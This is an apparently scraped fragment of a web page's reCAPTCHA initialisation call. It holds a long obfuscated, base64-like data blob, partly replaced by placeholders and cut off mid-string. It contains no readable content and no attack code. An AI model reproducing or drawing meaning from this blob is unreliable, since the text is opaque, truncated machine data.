      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONJxHCjMK3UyrCuMOkwpF4wpTDnsKZwpxgQsOhwoNQwrkiwoPDjHEZw6x2TsOPwrwVMsOxw77CscOWw6snwrjDmMOvZMKEw4twwpnCpSM+GcOFw4APw4nCtnXCqk3DtTktwrVPYUXCvmrDpQoQwqLDjsODUhpyw5ZENknClcO/w5rClyzDpifDrAnCmsO1wq9Ew5QMw7PClVzCucKCXMKnw4EebWNQw683wq5OX1xFfcKMw7VcwrzDqg0pwoDCq0XCsUzCrF5fwpXCqsKEw6fCtgM3wrB8w7xWPsOdwq3Cr8OcwoTCscKoYl0IwoTClsKofQ/DjMO/w4E3w6DDuMKUw7NibkfDsMKlIwHCnsKewq50TDxPw7NzLsOnw5DCqsO4H1Q+wq4RdsODwodtCRhqw6ZpS13DssKpbg/DhmMmc8OLwrrCj8Otw53DqMO1w4lsw5nDrcKcwoxCw6jDr8Ozwo7Ci8OVRhgyw5bCkMOxw6jDlzwfCj1ww5/DucO+BH/DpUXDoMO4R2nCvcOTUsKIwrvDt8O0w7vCgsKZwqF9w5Mtwo5kw5zDtmjCrXDDok3DicKJw5PDuARlwqZ6ecKjKsKoG8OqwpPCp8KdacKwwo9PK35ZJ8KjP8O0w7IbwrZ+bcKlwrA7cjVSw6xfRsKkwoQww4XDpXJhfBPDmMO/wrHCs8OfLy7CisOZwpUrwrEcw6RAN8OHV3dSKcOqdcKgDcOKMxrCiGshw4PDuloRw4BgwrYaw7DCsnA4PcOewrDDkFgyw6XCnEzCo8K8CH3DoMOjKUhEV0cBJsK1wqfDpUHCjcO2w53DhW/DmcOieRfDhwBvwpl/w75IwrjCjsKcwrkaBMKFYi3Cgj/CqxbChhDDjHcrw4/DmsKiJCIuw60ZbMO4wo40c8ONRXh3asOgM8OVdsOgwoDCjGjCkEg+OMOeJRjCh8KqwobDr1FcwqptNcOCI8OPw5zDuwB8w7LDom5Ww6TCqMKiwqDDgMO+wq3CjXXDijZXw6nCqRHCs8K/ElgRw6nDvsKLLnXCp8KZw5UlI1rDrlzChMKhwqLCsSs/wqPCkzbCusOhw5oKwoAXw7vDqg0OP8K1w6jDn14zC8OPSMKFOR7DpMK8VjzCtcK3w7M7wqMeIxHCoMOLwrMvacOLwr4vasOnVcOgDcO4PSZkw6sFwpF4w4vDl2vDvzvCosOPwqzClcKhOsKzw7/CphnDn8OWQcOXWGUrGwUaJMKRwojCuBwJw4TClknCoDLCkht/woTDv8KCw6dfCGstw4LCvkHDnMKBNlw+w5tEf8KRw4I2wrJxw5XDrlHDgH92w4UzwoEDw5XDj8O5wpXDl8KOw5Q3KcKCw6bCsT7DisO8bUPCtVHCtcO9ESLCqcK5akHCqMOtwp0JMDoWwqPDgnA7bMOXScOSwrbCryPCmcKHc8Oywp/[base64]/CrnDDiFXDpcKDH2Apw5vCgzvCiBrDosKAwrPCg8Kuw4Jbwq8NMBTDlU9bw6LCisKnAsKlwq7CnsKKwr0TEsOpNcKcwoRvw6kDcT0HTA3DoMKXw7XDhAfDkl3DtXzDploUaHciRSrCn8KcT2MIw6XCusKWwqk/D8OFwr9hEhzClHEaw6HCtsO3w5LDiXskZTfCoH1hwocOEsO/wpDDkB3DpsOkw5kzwowkw4lRw74rwpnDksKkw7PCisOTLsKcw5hsw6PComQ5R8OLNsK5wq3DgcKLwr/DsMKzeMKHw7LCqQNdwr1/w4VIdC7Ct0PDrC1UTmIjw71nFcOBK8Kiw5tAJsKeMcO5dVQxw7DCmcKKw6/[base64]/[base64]/VsKNJMONWVsXw6DDncO2NE/DlcKWw6YCcg/DhcKsw4tDe8KyTCDDpWZZwqdewrfDlsOQdcOhwozCj8KBwofCkFlcw63CtMKZOTjDo8ONw7FBBcK2Pg4zE8K5ZcOxw6/[base64]/CiF3DrcO2w5cEwpHCs2YEJXTClMOIwox6HX47w7FXw4gPa8K8w7HCmUsyw7IhPhHDrMKIw5lnw6bDtsK/bsKKQytkLgR/S8KKwo7CicKwHx1jw7pBw7XDrcOvwo4qw7jDqRMvw4/CsiDCvkrCr8K6wqALwqfCtcOSwrAZw47Cj8OGw7DCh8O3Q8OzdkzDmGIQwqnCpsKwwo54wr7DqcOpw558GBLDgMOyw48BwpR/worDrFEWwrw/[base64]/Ct8Kxw7fCu8KAC0J8AHFrPMK7wpcVIjPDnGBdw6XDrWt1wpADwrTDrcOgIcOfw4PDi8KKB3vCosOHCcKMwpVLwrXDh8KgEGPCgUE3w4LDrWgBSMK7YVRxw67Ct8OWw5fClsKKG3TCgB8oLsO7JcK6acOEw6I4BxXDkMO6w7vDh8OEw4rClMOLw4kHFMOmwq/DlMO3ZCXCmsKWWcO3w69+woXCnsOQwqlRHcOab8KMw6UGwpbCssKGZSXDnsK5w53CvigRwotCccKowokyRk/Dn8OJAE56wpfCvUBkw6nDs3TCmUrDkwzClnp8wo/Dq8Ofw4zCrMKBw7g1T8KqTsOrY8KnEkHCoMKxEjREwqXChmJdwqFAEngbY1c0w6/DlcO0w6PDlMOowqh2wotIRiMRw5tgWz/DiMOzw4rDhsONwqXDnF3CrVgOw4fDoMKNOcKSOlLDnVrCmm3Cm8KGGDMTcDbCs0vDqsO2wrhrZXtGw5bDk2dGYm/DsmbDk1caXzPCisK+ScOISBJqwo00SsOpwqATeEQcf8Ouw4rCncKbMwpwwrXCp8KZI3hWXMOhPsKWeR/CqDQOwpfDrcOYw4ghD1XDqcKhC8OTQD7CiHzDucKKW014IwfDocOCw60pw58HKcKRCcObwqbCr8KrPVlTw6VJRMOtBcKTw7vCvT1NPcKMw4R0PCJcAcOdw7bDn0vDqsKUwr7DmsO3wqrCi8KcAcKjQT05cWrDisKFw7RWbsOdw4DDlmjChcOgwpjCrMKqw4fCq8Ogw4/[base64]/DgS0awqNQw5xvwonDsV9iHsKOwoXDjnNow4FBWsKSwobCu8Oiw4Z4F8K0FAZqwrvDi8KyccKDaMKoFcKowoU1w6jDs1I5w516IDs1w4XDl8OVwoLDnEYMZcOGw47CqsK8bMOhE8OKVRQ1w7gPw7bCsMK/w5TCvMOIKcKywrNOwr8SZ8OXwprDj3VpbMOSPMORwpZsJWnDmXXDiXDDl0LDgMKqw7Vyw4/DhsO9wrd/QjLCvQLDvwFhw7YfbGnCvljCoMO/[base64]/DiWLDigfDmMO8w7ElJ2jCj0xiW8KkwrcRw5HDscKPwrhiwrhROMKYYcKfwrlBAsKzwrrCpMK/[base64]/c8OKGBzCkMObH8K/elHDscOiwohPZ8OfZ8KGw4QEVcOpYMK1w6sQw5F4wr7DjMOVwpXClC/DlcKEw5B8ecKoPcKNR8KMTWHDucO/[base64]/CqcOrN8ObasOWLsOWwq9+wo0fTjgraWgmwpk8wqFCw6QpMDfDt8KEScOdw5dawrbCt8K6w4zCtWRSwofCjsKiOsKEwonCpsK9KV/CkhrDnMKmwrjDrMK2R8ORAQrCnsKPwqTChSbCtcO/NRDClMKzWEI/w4gqw7fClGjDkTfDuMKKw7gmOl3DtGnDk8KtPsOfTcOjasOdY3LDsVttw5h5WsOGBjZhYDJrwqHCsMK8TUfDr8O8w4XDucOqRggQAzLDvcOvQMKBQCEAJ1J+woPCmjhQw7fDqMO0VRAqw6DCpMK1wq5Hwo0Dw6/CoERww4otTSxUw47DpcKBwofCgU3Dhh1vKsK7AMOPw5TDpsOxw5ktAGdZShgfZcOlTMKAE8OPFlbCqMKZZ8KybMKcw4XDvz7CgBNuXEI/w5bDrMOKFi7CnsKiIB/DrsK8UB/DgAjDkWjDgQDCpcK8w5ojw6fCsWdkcj7DjsOCY8K5woxOaB7DkcK5EQpDwoA/IS0bEl4/w5/Co8OFwqpLw5vCg8KHRMKYBMKeCnDDiMKpKsOdR8Ogw55hBxPCpcOjP8OQI8K2woluCS90wp/[base64]/BsOLTjxTwq55BgTDusKzCmpfw5jCocOWZcORJE/CtjDCiWASacKWF8OXYsOhFcOMX8OPP8O0w7vCjBDDjWfDlsKRek/[base64]/[base64]/CrsKrci/CkcKoLsO3E8OOTlV6w7nCmEPDmS8Uw4PCi8OzwrZQM8KSfy90X8K5w5sywqHDgsOXHcKRXhVnw73DrmLDqXc5KjnCjcKcwpFkw4cMwrHCm0fCgcOnY8KTwrsaM8OlKMKsw77Dp00+J8OBa0/CoSnDgSopTsOCw6PDsH0CbsKBwq1oA8OATjTCkMKGMMKLXsOiUQDCjsOlGcOMH2QEanfCgcKKA8KuwoJuHmhww4Mrc8KPw5rDhsOgG8Kowq5gSVDDjUnCmAhyK8KlNMOuw4vDtgfDs8KLEMOGHVTCp8ORKVkVXhLCrwPCu8K3w6PDhhLDuX84w7EqcQN/H11vVcKUwqHDpiLCqTXDq8OQw7oWwpx9wrY4eMKdQ8ODw4lPIzc0cnDCogkdXsOOw5FWwqnCncK6UsK5wqXDgsOtwpbCksOpOMK2wqpecsOmwo3CvcKzwq3DtcO9w5c3CcKBUMOZw4rDi8Kaw7JBwo/[base64]/[base64]/[base64]/CjMKCeiowMGPDo8KaIMOEcypvNiILE1nDhsO7RU0XCwkrwr7Cu3/CvsOQw40ew4XDoH1nwpYUwrQvX2jCs8K8UMO0w73DhcKxXcO7DMOxLAg7Jxd/UwJ9wovDpW7Cu3NwHQfDmsKLB23Di8KLWW/DliEhccKtUwfDpcKPwr7DvWwwZcKIQ8OPwoRRwofCnsOYRAUSw6XCmMKowrNwYiHCksOzw4hdw43DncOfLMOLDiNKw7rDocOaw5l/wofDgFbDmgo5WMKowq4mG2EnGMK7W8OQwqvDrcKEw63DlMK9w4VCwqDChsKkMcOoCMKZTB/CpcOuwr5bwoIPwpYbGQLCp2rCsSVwOcO/[base64]/A8Kdw5TDigrDk8O6wrLDqcK+woTDr8KawqrDhXXDtcOuw4dMRzlpwprCv8OQw6DDuQE7NxHCoHxkZcKZN8Kgw7TDl8K3wrF/[base64]/[base64]/bkjCrxLClENkF8KlworDgBDCjFrCmlhtIMOOwrULJyBVFMK3woYKw7nCr8OOwoVzwrjDkDwjwqDCvhTCvsKvwrNdbWrCixbDtUfCly/DvMKowr5WwqfCsWRdJMK+cUHDoCpuOybDqizDt8OIw6rCtsODwrTDlA3ClAYIAsK7wqrCrMKre8KGw5Yxw5HDqcK5wrpkwogUw6taOcO/[base64]/CosOBw5Fjw4XCjTJZQjTChcOUw4wsUMKbS0rCii/Dp1QawqRQfwZ2wrIUQcOGEXrCtRTDk8Olw7ZTwr8Tw5LCnl3DvcKFwoBnwrVywq5SwqksGi/[base64]/[base64]/CngvDk1jCosO/NwpwdsKmDz0rwrU2wrjCmcOGEsKBEsKHHyQUwoLDvHFMH8Kfw4DDjMKhJcOKw7XDkcOUGnhEH8KFQcOcw7DDoCjDj8KgLF/CosOIFnvCncOAFykvwrwYwocswprDj1PDlcKkwosXVcOHC8OxHcKQTMORWcOUfcKjEsKSwqw4wqodwpQCwq5VQcKJXRvCtMKARCQgTzFzBMKJQcK2AsKJwrsRRSjClF/CtlHDt8Ojw51cYwnDt8OhwprCr8OJwpnCmcOQw6VzdMKeJgwiwpTClcOKbQ7CtBtJdsKuY03Dn8KWwq5LM8Khwq9Fw7zDhsO9SDtuw57Cv8KvZ10rw7LClwLCjnHCssO/IMOPYCITw4fCuDvDvh7CtSpCw5sOPcOcwpLCh0xuwpM5wq4lXcOlw4YkHj/DpiTDlMK9wphHLMKKw7p6w6V8woJgw7dUwrRsw4DCk8KPUVjCliF+w7U3wo/Dql/DiFRBw7Newrhaw7E0wqDDriYtcsKlVcO3wrzCrMOrw7c9wqTDuMOuwoXDm3gowpkzw6DDqH/CjHLDiwTCr3/[base64]/DtcKCwq7CtGFeVwjCoMOWIMOFwq5iZHDCrcKLwqzDmzUrXlLDgMOBXMKPwrbCuC4EwpdpwoHCmMONecOowoXCoXjCjiEtw5vDqjdhwrzDtcKwwovCjcKbY8OxwpDDmVLCgxDDnGR6w4DCjVHCu8KqQVoOWcKjw67DgHk+GQ/DiMOIKsK2wpnDgxLDgsOjFcOaIWwWQ8OJB8KjUiEiHcOhKMONw4LCo8KawpTCvi9Gw44Bw4PDvcOTIcKIdMKHEcOwKMOkf8KGw4XDvX/Cl1vDpG1TA8Knw6rCpsOSwrTDjsKFesO4wr3Dt3s7MQTCrifDhUBwA8KKw5PDkirDsGMTF8OuwoV/wpZAZw3Dtn0MS8K4wqPCi8Ozw4FZbcK+BsKiw7phwok8w7PCksKBwo4IcmfCl8Kdwr9UwrAnM8OfWsK+w6zDoxAAcsOmGsKww5zDq8OdRgNCw47DpSDDtC/Dly95AEEAIB3DucOYMiYowoXCgW3ChVbCtsKbwqLDucKMcxfCtDjCgyFFXHDDo37ClQXDpsOGDxDDp8KIw4DDvzpTw7pCw4rCpkzChMKQMsOgw4/DsMOKwoHCt09Pwr7DvSVWw5rCssOmwqbCsW9Jwr/Cgl/[base64]/woUCb8OrcW1IHcKiesKwODZwCgrDlC3DgsKDwoXCr3F2wrIHFHguw5tLwqtuw6TCrFrCu29Xw4MsS1XCocK0w6bDgsKhOnkGQcOROiQ/[base64]/Dr8O1w7xmIcOXwpsDw5IJwosoU8ObcsOyw4PDkcKdw43DnSbCgsOVw4DDgcKSw5xSdE4/[base64]/CpDJdwr4zwqrDoB/DpMO6w45Tw5wUw7MMUQ/[base64]/[base64]/[base64]/Dp8K6OcKOwpfDt39iScO6wp0WVsKrA2LDuWoJGEZTPkPCiMOiw5zDn8KqwozDvMOFccKFX0Y1w4LCnmdlw4gwZ8KRWmvDh8KYwrLCnsO6w6DDgcOVaMK/GcOww6DCsTLCocOcw5NRfA5MwojDmMOHWMOWKcKcHMKawp4EPwQxeAZJbUXDuwXDnHPCicKYwrfCr0/Ds8OOTsKhZ8OvEBQFwqtWMAgaw4o4wqvClMO0wrpxSkHDn8OFwr3CqmnDkcOdwqoWbsORwq9OPcKfYRHDuVYZwq0nFVnCoxvDih3CvMO/[base64]/[base64]/DusOww5HCjVDCosKHNENvfCtaw67DiDbDl8OvT8O4GcOAwoHCu8OBL8KOw6TCsFfDgsOcT8OqGDnDvRc8wq5ywoZvF8K3wrjCgwl4w5cKSm0ww4TCnjHDpcKLacKww6TDozd3YwHCnWVpRkLCv05ew61/XsOrwopBVMKywqwWwpkeE8KbAcKLw7HCpcKow49SfVfDkmbDiHJnQgEiw4g7w5PCjsK6w7svTsORw43Cql3CpDbDlHnCpMK2wp0+w5XDtMOER8OtQsK7wpB0wooTNyXDrsOWwpnCpsK4CnjDicKOwrXDphE/w649w5csw5t3JSxLw4nDo8KEVCh8wp19TRhmIcKTNcO9wrAuUW3DpcOsQ3rCuFY/LsO9O1zCl8OlG8KHWDhEHk/DtMKgd3Rbw7zCswvCiMO+BgXDoMOYAX52w69wwpABw6kZw7BtXMOGPlnChsOCBcKfdkVkw4zDphXCn8Oyw6Jkw5IFX8OUw6R2w6ZhwqXDvsK2wqA6DCF4w7fDksOjQ8KVZy/CkzBOwpzChMKqw6otNQN5w5PDi8O+awpXwqHDucKCTsO2w6fDs3R7eBjCusOdbcKXw4rDtD3CksOgwr/CkcKTRV18c8KbwpEpwo/[base64]/HDkqdiLCnsO3w7cuWMKwE0cFw4kqw4rDp8KswosEw7BZwrDCgMO4w5LCm8Oiw5QmJUrDn0nCrAUew5lYwr5Yw6LCnHU/wrIBF8O8U8OCwqrChwpOAsKSMMO0woE+w4Rbw5ofw6bDvW1ewqxpKRtlLsOOaMOAw57DsDo0BcKdPHULP04KTBk/wrDDucKCw51LwrQWERhMYsKFw6g2w7cgw5jDpB5zw6rDtFAlwrvDhy0rD1I9aiApaipLwqIqR8OrHMKpVEDCuUbCnMKEw7c2bTPDm2ZTwrDCp8KVwovDu8KUw7/[base64]/[base64]/BMK6MMODw4APw68yw5YGYkHCrk3CnTHCi8OyDWFaJCnDskUbwq4GTjvCosKnRi4BKsKqw55Fw43CuXnDrsKvw4t9w7zDtMOTwp8/[base64]/CqgfCpMKKw6DCnC/CrFDDtRtfPsOVXsKTwqUBZ1XDkMKgY8KCwrDCnjstw5PDgMKVY3ZxwoIbCsO0w4N8w4PDmQDDkl/DuljDkyw+w5lnARnCumvDgsK/w5BKbznDmMKwcQEBwrHDhsOXwoDDmz50R8KXwoJQw74jHcOJF8OUQ8OpwrEiOsOcJsKMVsOcwq7CocKOXztIaCJRLAZ2wpthwrPDlMKCTsO2bjPDpMK5Yh8+fsKbLsOCw5/CtMK0Vx1gw4/CtgvCgUPCu8OiworDkTFHw6cFEj7Cl0LDusKUwrhbMzdiBjrDhH/[base64]/DkMO/woh5BCE0w7bCo8K6T8KQCWnDtsOHd31+wrEoe8KmL8K6wrIuw7QlGsKTw49ow4A5w6PCgsK3BRlYHMKtYBbConPCpcKwwoRewpE8wr8Uw5LDnMO5w57CuHjDgE/Dk8OsdsKPOhN4DUPDvh/DlcKzOXtcQG9WCUjCgBlSI3kiw5rCocKDBcOULlYUw67Dqj7DgU7CjcK4w6nCjTB2a8OMwpc6VsKPZwfCgnbCiMKmwqFbwp/Dm2rDoMKJY0onw5/DrsOjfcOhJ8OuwpDDt1HCrEgNbkTCv8OLwpTDocO4Jm7CisOtwpnCkGxma1PCrsOJK8K2DEPDhcOuX8OUOE7Cl8OzE8KKPD3CmsKZbMOVw4wswq4FwqTCjsKxRMOhw5sOw6x4SFHCusORZsKpwr7ClMO7w55ow6/CscK8fVhMw4DDj8O2wrF7w6/DlsKVw5sBwr7Cv1jDllloazxNw5lDwqjCmHbCggrDhGBIY0QnZcOcJ8O4wqrCqgfDqgPCsMOpf1g7L8KIXDYJw4YPeVNawrEgwq/CqcKdw4vCpcOaSA8Rw7jCpsOUw4BLIsKmPgTCoMO4w5UYwos6STrDm8OjJjNbDCHDliHCgRA/woEWwrkbOsOUwol9fMONw5QBdMOQwpM/[base64]/[base64]/c8O3wq1LX1RST8OFwqkDMlFlfyHDpQXDtcO1CMOMw4Qow7FhbcOfw603DsOtwr8fHA7DqsK5UMOow6TDjcOewoLCqinDucOrw5QkI8O5fcKNZATDkWnChsKkCBPDvsKuIsOJLE7DisKLPTMQw4DDssKsJMOYYG/[base64]/ChUoowqXCi1PCuWnCqMO3wph0wpnCr1rCmwRAI8ODw7bCnMOYKgPClMO5wpYTw5DCkxjChMObecOwwo3Dg8OmwrlyEsKODMOMw73CoBjCs8O9wr3CghTDn3IqXcO6YcK4ScK6wpIQwr7Dug8ROsO1woPCjgg6GcOswq7Dp8O4BsKGw4HCnMOsw6BueX1Jw4k5IMKvwp/DpEUwwqnCjG7CnRrDnsKSw6QfZcKUwrVRbDVKw5/CunM8Djc/eMORAsO4dA7CkG/CuW57IzQKwrLCrl8QC8KtC8OyTDDCkFVRFMKbw6oEbMOawqdafMKewq7CgUQrXndHIiQlNcObw7XCsMKeS8Ovwotyw77DvyPCiQ0Owo3CnHXDjcKDw50awr/DpGnCnWRawooEw4LDsywLwrorw67ClknCgypbM1N9SiRxwq/CjsOWC8KhVxY0SMOEwqvClcOOw63CkMOdwqEuJQLDjD8Dw4UHRsOCw4LDhk/DhMKxw54Aw5fDkMKPexrCmMK2w67DpjsXN3LClsOLwrllGkF+ZMKWw67CrsOQPlMYwp3ClsOfw4DCmMKqwqwxK8OoRMOPwoBPw5TDgz9TFAEyAsOtHSLDrcOJa1ZKw4HCqsOfw55wLT/[base64]/DrXg8wqgxU8Kfw7oTw77CmsOvw7HDuwllMcODY8OSFHbClDfDhcOWwrlbY8OVw5Edc8KFw5dkwq5zM8KwJDjCjVPCk8O/DiovwosrFSHCsztGwrrDiMOSY8KYeMOyA8Kkw53Cp8Ogwp9fw4NqQQHDu3V4VkVDw71iC8O6woQJwqXDjR8BIcOIPzhHZ8Oewo7DiAFEwo9uGVfDqSzDhw/[base64]/DrHTDrcOvbGLCm8O1w6rCnwrCnlbDosKdJ8OpQ8O/T8KNwr5UwohQDXjCjsOEcMO1Fy4LVsKCJcKLw4/CocO3w4VsZ2zCoMOcwrdtVcKXw73DuXXDnk94wr52w7kNwpPCpl9pw7vDtHPDv8OCfFMROVcPw7jDtX0zw5RDMyMpfD5cwrJNwqPCrh/DtSHCjVZhw4E2wpRlw51bXsO6G37DkwLDv8KuwpFFNklrwonCgh0HfMK5VsKKKMKoPm0KDMKUIy13w6Upw6lha8KWwqXCocK6XMOXw4DDkUhSDHvCsXfDjsKhQ2vDosOiBRN/OcKxwqAsBBvChH3CpWXDgsOFEiDCpsOQwpF4PDkOJmDDlzrDi8OhPjtmw7ZyHHTCv8KTw6cAw44AO8OYw7cGwr/DhMK1woA+aUdrVRrDq8KuEBXDl8Kmw57CjMKiw70bCcOXdUN8cSrDjsOSwpcvMnPCncKfwoRDVgJjwpYrD0rDoVHCm0oRw7TDr23CpsOPMMKxw7sIw6YVcz8cEwt+w7TDsBMQwr/CuwzCoSRkXWjDg8OvbWLCscOpXMOfwq8TwprCmTNjwoQ8w75Yw6PCisKDdHjCqsO/w7HDhz7Dp8O2w5TDqMKJB8KQw6XDiDwxcMOkw6dkP0wJw5nDp2TDkXQPJE7DlyfCrHkDNsOrPEJhwrU9wqhKwofCuUTDp0jCn8KfVikSNMOqfzbCs3UROw4Aw5rDucKxdUg4CsK/[base64]/CgcOBw5DDjW1Bw4J8DFPCow9Aw5zDr8OtBMOQQXwwHVfCuHjCrcOvwrTClMOMw4nDsMOWwoFYwq/[base64]/[base64]/WMOWYMOvw7PDmcOROVYDwogdPcKHIcO8wqrDkcKXE2VSQsKtMsKvw5kmw6nDgMKnFcO/RMKyWDbDo8KLwowMScKePSdDDMOGw7hmwpYJasK9JMOVwpx/[base64]/ChwBZwrjCr8OpwqXDnH8ow7ofTwXClh5JwrrDssKyEy7Cn8OobQzCngHCn8O1w7rCnsKLwq/DvMOeWW7CnsKlJygvAsKEwoHDsQU/HV8Mb8KxIcK7QX7CkHHCq8Osei/CuMKGMcOyY8OSw6FkXcOlO8KfSjtcLcKAwpZEZEDDt8OQbsOkLMKmWG3DvsKLw5zDq8KCb2HDkTcQw4A1w6jCgsKdw6Riwo5xw6XCtcOkwocxw6wOw6Alw5bDmMKfwq/DuVHCvcOlDmDDhV7CrkfDhiXCqsKdDcOGBsKRw4HCuMKhSS3CgsOew7ADP2nCpMO5RMK1dMKAIcK2MxLCszjCqA/DsxlPF1Y6IXAaw5JZw5XChz7DksKNA0YAAAvDtMKcw68yw794QRfCp8OpwoTDjsOYw7TDmw/DrMOIw7U8wrvDpsKYwr1DJx/DrsKrRMKJO8KSb8K6IsK6acKmRAtCRivCj0TCv8K1TGHCv8K4w7bCmcOYw5vCuhjDrQUaw6fDgm0CdhTDkloSw7zCoVrDtRBaRRDDlCl+EsKcw4sWIVjCgcO5L8Ogwr7CjcKlwr/CnMOuwow/w5Z2wrnCt3QoPEkMGMKJwrFkwolDwrUPwpfCv8OENMKqJcKKcgZvdlAfwrJGCcKlDcOacMO9w4Inw7c/w7XClQJYTsKjw4vDhsOiwqUowrTCp03DpcORWcO5LEcsNlTCrcOow7PDn8KvwqnCjxDDtEATwrMYecKywpLDnjHCpMK7bsKGfhbDicOYWmdpwr/DlMKBXVbClTcTwqPDt3kENzFaBFpqwphQZnRkw4nCgyxgbWLDj3jCh8OSwodUw43DoMOqIcOYwr8OwoHDvwkqwqPChFnCmyF9w4J6w7tgZ8KBN8OeBsOOwrNOwo/Du2ZHw6nDsjRswrx1w5dJfcOWw40BJMOcdcOuwodhO8KbJjXCigrCkMKPw786AcOlwpHDhnnDsMKmQMOkaMOFwqkNNRFrwrxEwrrCpcOMwo98w4osPmoCOE/Cv8KsbcOfw4XCnMKdw4R9wpUhG8KTJlnCvcKCw4vCs8Omwow2NsK4Yw7DjcKvwrPCuCtbYMK8cXbDlk7DpsO5PjsWw6BsK8Ozwr/ConVYH1BMw47CtTHDq8OSw43Dox/CncOLACXDqmYYw65Zw7zCuWXDhMO/wqLCv8K8aGYnLcOqenYrw6rDn8OmYWcHwr0VwqjCo8OdOGs9XcKSwphbJMKAYHkRw4TCj8OrwqBtQ8OBYcKcwr4Rw4MZfMOewoEuw7/CtMOXNmrClMKCw6pqwrJhw6HDpMKcEFJbMcO4L8KLL1TDiwfDs8K6wooIwqV5wp/Cp2QJdFPCjcKVwrjDnsKQwrTCs2AcRllEw6Uqw7TCoWl0FGHCgVvDvsKYw67CiS/[base64]/wpHDtinChQfCosO8B8KYEih6U292w7bDo09tw7nDmMOXwp3CrSIWMHfCmcKkWMKUwpIdQz87EMKKFsOGXT9xVSvDtsOHMwMjwq58w6wGH8Kxwo/Dr8OxDcKrw49ISMKZwoDCu1zCrSNpOg8LcsOMwqg3w5h4Og8+w5jCuE/[base64]/DlicGIjvCqiTCl18kBi9vwqwjVsK+C3F7w53DtgvDqQjCnsO9LMOtwrocBcKCwq/ClEDCuDMIwq/DusKMJ1ZWwrfCrEsxYcKuKCvDmMOXC8KTwpwPw5BXwp8/w7jCtTfCj8KEw4Yew7zCt8Kqw5deczzCogXCuMKawoNlw5jDuFfCi8Oqw5PCvRxeAsKLwpojwq8Sw7BaOQHCpXZxUzDCtMOYwqPCn2law7oJw5osw7TCtcO4bsKOL3zDmMOsw7nDmsOwKcKiSx/DhwIYY8K1C1pdw6XDvALDvsO/wr4wFDosw5QPw7DCssOuwr/DlcKBw4UzPMO8wpZHwq/DhMO6CMOiwo0pT0jCqxLCt8OBwozDhi1JwpxmTsOWwpnDhcKqfcOsw4Jtw4PCiHguPzAkXW41GATCoMKNwo4CcXTDgcKSAzbCm3FQwqTDhcKHwqLDp8KZbidWPidlN3Q2ZFHDocOAfRkGwpTDhxTDt8OnSC98w7wywr9HwrHCvsKIw6p5YFV1B8O/QQoxw48rXsKFBj/CvMOvw5dkwovDucOzQcK9wq/CtW7Co3lHwqLCocORw5vDgnnDvMOfw4bCmsOzCcKKOMKWScKjwpXDkcOxP8Krw7bCicO+wqU/ADbDjn3CumdMw4ctLsOJwrtcCcOxw6kPQMKzGcKiwpMHw71AfCPCjMKSYhnDqQzCnU7CisKeAMOxwpw2w7zDpjxRDDoLw5RhwoB9N8KIfhTDnQpuJl3DjMKaw5lrAcK7NcOlwp5FE8O8w5FbSGUVwpjCisKJfl3ChcOlwq/[base64]/wp1nw4sywrLCrQTCosKHwqdiRGJSw4Udw5VIw5M0JH1twpPDisK4TMOMwqbCryBNwqMrBi8ww4bCi8OCw4lNw6PChDoJw47DlDR0TMKSQ8Oaw6DDjGBMwrHDmgwQGHrCkj4Mw4U+w6nDrzNawrUxaj/CusKLwr3CkGfDp8OQwrIIbcK8MMK2bgs+wonDpnHCmsKwVRtHZzMGfyPCmg0HQ1QSw4k5UEEBf8KEwpE8wozCncO3w6XDi8OVCCAewqDCp8O1Smwsw4/[base64]/CocOywp8Twq7DhjBSwobCusOJDcKhwppPwpXDpzbDgcOuFyRzMsKIwp0wYmwYw5IkH0taPsOCAcO3w7HCgcOlFjwOJSsVIcKUw6Viw7d+KBvCqxMnw6XCrjZVw4kXw7PCnhgad17CncOew4F0B8OYwp7DtVTDk8O6wrnDjMO3X8Okw4HCqVguwpJ9QcK/w47Dg8ONAF0Nw5PDhlfCs8O0PynDscK4wrHDqMOhw7TDiAjDm8OHw5/ChXNdO3QHWmJOKMKuN2ckdghZAQzCmBnCnllQw5XDv1JnEMOdwoMXwrrDt0DCnwjDpMKjwpJTJVRyTcOXV0fCn8OTBxjDoMOaw41+wpUrAcOvw7VoQMOTOQNXecOiw4PDmyBgw7TCpRbDlW3CqVHDu8OAwolmw77CpxnDvAhhw68EwqzDmMO/[base64]/[base64]/DtMK5w6LDrgXDv2wWVkZtPSokw4zDqgTCqUvDssKmDTfDtRvDqDrCnQPCtcOXwqRSw55CQmsGwq7DhGwxw4HDmMO0woLDlQElw4DDrVAxUl50w6dpRMKKwrTCoHLDunfDn8OkwrYhwo51aMOGw6LCrhIJw6xfPF0zwrt/ICoXWEdWwrlmWcKfC8KlOnYFR8KBQxjCiVTCtQfDhcK3wpbCj8KgwoVbwp8WRcKxU8O+M3o4woZ8w7pKIzLDv8OmIHp3wo/DjUvCmQTCqHvCiTjDuMO/w4FCwrNxw7B1SjPCrnrClzPDkMKWbTkXLMOXAVcnCG/DomE+PwXCpFlxOsOewoIVBBQxZmHDusOfPkp5wqzDhQXDgMKQw5wDDk/DrcOcPFXDkWQCcsK0b24Sw6/DrHXDjMKew6d4w4cdDsOJalbCnMKSwoM0dADDs8KuU1TDksKeBMK0wpvCuiF6wqrCik4aw58BF8OrblXCmE/Dix7CiMKVKMO8wo4/ScOrP8OcHMO2DMKeZ17Cl2ZUDcKcP8KVXAN1wpTDh8O5w5xROcOvF3bDmMOKwrrCtX4UL8OGwq5uw5MAw7DCrTgVMsK5wr5eEcOVwrcjc0FIw6/[base64]/ClQTDuMOldmbCnl/CscO7wr7DoMK8OknDqcO+w4YNwp3Dv8Knw7nDpBhxKhUowo5Mw4cCDRLCljoFw6vCo8OXLy0jG8ODw7vCpSAQw6dMd8O2woQwel/Cmk7Dq8ODYcKZTkAoEcOXwqAowo/CkAdyOV8hHQZPw67Du0kWw70owqFnM1zDvMO/w5jCt1cWOsOtCcK9wrNrHUFKw60OA8KYJsOvY0ASOWjDuMO0w7vCscKbIMOYw43CiHUowp3DhMOJGsKWwroywrfDhQJFw4DCn8OFDcKkMsK7w6/[base64]/Cvx9pwokBLMK8w4fDrBdJw4NHwrXDk13ChHzCnFDDmMK/woNRHMO/MsKnw4ROwoXCvE7DisK6wobCqcOmA8KzZ